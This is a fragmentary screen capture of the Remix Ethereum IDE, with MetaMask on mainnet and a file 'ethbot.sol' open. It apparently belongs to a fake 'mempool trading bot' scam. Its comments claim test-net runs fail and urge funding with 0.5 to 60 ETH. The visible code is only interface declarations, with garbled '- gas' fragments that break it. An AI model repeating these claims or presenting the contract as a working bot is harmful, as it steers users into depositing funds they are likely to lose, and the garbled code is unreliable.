 Ethereum price t
Step-By-Step Gu
ethbot.sol/ethbo
Telegram: Contac
MetaMask
Remix - Ethereum
ethbot.sol/ethbo
ChatGPT
Address: 0x1e78
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
Relaunch to update
REMIX
v0.69.0
default_workspace
Login with GitHub
Theme
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0xFb1...25B81 (0.009045915...
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
DexInterface - contracts/ethbot.so
evm version: istanbul
Deploy
Publish to IPFS
Address of contract
At Address
Load contract from Addres
Transactions recorded 0 i
Deployed Contracts 0
Compile
Home
ethbot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.4 ETH use 0.5-60 ETH or more for higher slippage
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint); - gas
12 function transfer(address recipient, uint amount) external returns (bool); - gas
13 function allowance(address owner, address spender) external view returns (uint); - gas
14 function approve(address spender, uint amount) external returns (bool); - gas
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool); - gas
16 function createStart(address sender, address reciver, address token, uint256 value) external; - gas
17 function createContract(address _thisAddress) external; - gas
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV2Router {
23 // Returns the address of the Uniswap V2 factory contract
24 function factory() external pure returns (address); - gas
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address); - gas
28
29 // Adds liquidity to the liquidity pool for the specified token pair
30 function addLiquidity( - gas
31 address tokenA,
32 address tokenB,
33 uint amountADesired,
34 uint amountBDesired,
35 uint amountAMin,
36 uint amountBMin,
Explain contract
AI copilot
0
Listen on all transactions
Filter with transaction hash or address
• ethers.js
Type the library name to see available commands.
>
Scam Alert
Initialize as git repo
Did you know? To prototype using the Gnosis safe multi sig wallet: create a multisig workspace.
RemixAI Copilot (enabled)